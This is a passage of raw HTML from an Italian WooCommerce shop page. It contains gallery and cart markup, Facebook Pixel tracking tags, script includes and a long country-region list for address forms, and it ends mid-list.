			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <!--- Wc J modal -->
<div class='wc-timeline-modal-cover'></div>

<div class='wc-timeline-modal-cover-container default											  default 											  	
											  '>

		<div class='wc-timeline-container-shop-header flex-row-between'>
        <div class='wc-timeline-container-close-icon'>
            &#10005;
        </div>
        
            <div class='wc-timeline-container-header-text'>
                Il tuo carrello            </div>	

                        
</div>	
		<div class="wc-timeline-notifications"></div>	
		
		
		<div data-notice-timeout="5" class='wc-timeline-inner-container flex-column-center'>
				<!--- Wc J items -->				
				<div class="wc-timeline-empty-modal wc-items-container flex-column-center">

					<div class="heading">
					Il carrello è vuoto			</div>	
		
					<i class="wooj-icon-empty-cart empty-icon"></i>
				
		<div class="sub-heading">Inizia shopping!</div>
		
		<a href='' title='shop' style='width:100%;'>
				<div class='wc-timeline-button flex-row-center'>
					Vai allo Shop				</div>
		</a>

</div>				<!--- /Wc J items -->				
				<!--- Wc J footer -->
				<div class='wc-timeline-footer flex-column-center'>			

	 

</div>
				<!--- /Wc J footer -->
		</div>
</div>		
<!--- /Wc J modal -->
<!--- Wc J item counter -->
<div class="empty wc-timeline-button-show-cart wc-j-upsellator-show-cart flex-column-center hidden">
		
		<i class="wooj-icon-basket-1"></i>
		<div class="wc-item-count">0</div>

</div><!--- /Wc J item counter --><div class="wcjfw-total-placeholder wcjfw-hidden"> 
    <input type="hidden" id="wcjfw-cart-total" value="0">
</div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=StartTrial&noscript=1&cd%5Bpage_title%5D=Disconoscimento&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=47265&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fdisconoscimento%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=SubmitApplication&noscript=1&cd%5Bpage_title%5D=Disconoscimento&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=47265&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fdisconoscimento%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=Subscribe&noscript=1&cd%5Bpage_title%5D=Disconoscimento&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=47265&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fdisconoscimento%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1789681998486465&ev=PageView&noscript=1&cd%5Bpage_title%5D=Disconoscimento&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=47265&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=fantasticane.com%2Fdisconoscimento%2F" alt=""></noscript>

	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://fantasticane.com/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fantasticane.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://fantasticane.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.12.3' media='all' />
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://fantasticane.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fantasticane.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://fantasticane.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durazzo\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Argirocastro\",\"AL-06\":\"Coriza\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Alessio\",\"AL-10\":\"Scutari\",\"AL-11\":\"Tirana\",\"AL-12\":\"Valona\"},\"AO\":{\"BGO\":\"Provincia del Bengo\",\"BLU\":\"Provincia di Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Provincia di Cabinda\",\"CNN\":\"Provincia del Cunene\",\"HUA\":\"Provincia di Huambo\",\"HUI\":\"Humla\",\"CCU\":\"Provincia di Cuando Cubango\",\"CNO\":\"Provincia di Cuanza Nord\",\"CUS\":\"Provincia di Cuanza Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Provincia di Lunda Nord\",\"LSU\":\"Provincia di Lunda Sud\",\"MAL\":\"Provincia di Malanje\",\"MOX\":\"Provincia di Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"Provincia di U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Citt\\u00e0 Autonoma di Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Bazar di Cox\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Distretto di Sofia\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Dipartimento di Alibori\",\"AK\":\"Dipartimento di Atakora\",\"AQ\":\"Dipartimento dell'Atlantico\",\"BO\":\"Dipartimento di Borgou\",\"CO\":\"Dipartimento di Colline\",\"KO\":\"Dipartimento di Kouffo\",\"DO\":\"Dipartimento di Donga\",\"LI\":\"Dipartimento di Littoral\",\"MO\":\"Mono\",\"OU\":\"Dipartimento di Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"San Paolo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Terranova e Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Canton Argovia\",\"AR\":\"Canton Appenzello Esterno\",\"AI\":\"Canton Appenzello Interno\",\"BL\":\"Canton Basilea Campagna\",\"BS\":\"Canton Basilea Citt\\u00e0\",\"BE\":\"Berna\",\"FR\":\"Friburgo\",\"GE\":\"Ginevra\",\"GL\":\"Glarona\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Canton Giura\",\"LU\":\"Lucerna\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Canton Nidvaldo\",\"OW\":\"Canton Obvaldo\",\"SH\":\"Sciaffusa\",\"SZ\":\"Svitto\",\"SO\":\"Soletta\",\"SG\":\"San Gallo\",\"TG\":\"Canton Turgovia\",\"TI\":\"Canton Ticino\",\"UR\":\"Uri\",\"VS\":\"Canton Vallese\",\"VD\":\"Canton Vaud\",\"ZG\":\"Zugo\",\"ZH\":\"Zurigo\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica e Parinacota\",\"CL-AR\":\"Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regione Metropolitana di Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Pechino / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Mongolia Interna\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atlantico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Distrito Capital\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s y Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Baviera\",\"DE-BE\":\"Berlino\",\"DE-BB\":\"Brandeburgo\",\"DE-HB\":\"Brema\",\"DE-HH\":\"Amburgo\",\"DE-HE\":\"Assia\",\"DE-MV\":\"Meclemburgo-Pomerania Anteriore\",\"DE-NI\":\"Bassa Sassonia\",\"DE-NW\":\"Renania Settentrionale-Vestfalia\",\"DE-RP\":\"Renania-Palatinato\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Sassonia\",\"DE-ST\":\"Sassonia-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Turingia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nord-Est\",\"DO-34\":\"Cibao Nord-Ovest\",\"DO-35\":\"Cibao Nord\",\"DO-36\":\"Cibao Sud\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Iguamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algeri\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Costantina\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Galapagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alessandria\",\"EGASN\":\"Assuan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Mar Rosso\",\"EGBH\":\"Governatorato di Buhayra\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Il Cairo\",\"EGDK\":\"Governatorato di Daqahliyya\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Fayyum\",\"EGGH\":\"Governatorato di Gharbiyya\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"Governatorato del Sinai del Sud\",\"EGKB\":\"Governatorato di al-Qaly\\u016bbiyya\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Governatorato di al-Manufiyya\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Porto Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqiya\",\"EGSIN\":\"Governatorato del Sinai del Nord\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturie\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleari\",\"B\":\"Barcellona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz di Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Siviglia\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Saragozza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Regione di Ahafo\",\"AH\":\"Regione di Ashanti\",\"BA\":\"Regione di Brong-Ahafo\",\"BO\":\"Regione di Bono\",\"BE\":\"Regione di Bono Est\",\"CP\":\"Central\",\"EP\":\"Orientale\",\"AA\":\"Regione della Grande Accra\",\"NE\":\"Regione nordorientale\",\"NP\":\"Settentrionale\",\"OT\":\"Regione di Oti\",\"SV\":\"Regione di Savannah\",\"UE\":\"Regione orientale superiore\",\"UW\":\"Regione occidentale superiore\",\"TV\":\"Regione di Volta\",\"WP\":\"Occidentale\",\"WN\":\"Regione occidentale nord\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"Macedonia Orientale e Tracia\",\"B\":\"Macedonia centrale\",\"C\":\"Macedonia Occidentale\",\"D\":\"Epiro\",\"E\":\"Tessaglia\",\"F\":\"Isole Ionie\",\"G\":\"Grecia Occidentale\",\"H\":\"Grecia Centrale\",\"J\":\"Peloponneso\",\"K\":\"Egeo Settentrionale\",\"L\":\"Egeo Meridionale\",\"M\":\"Creta\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New 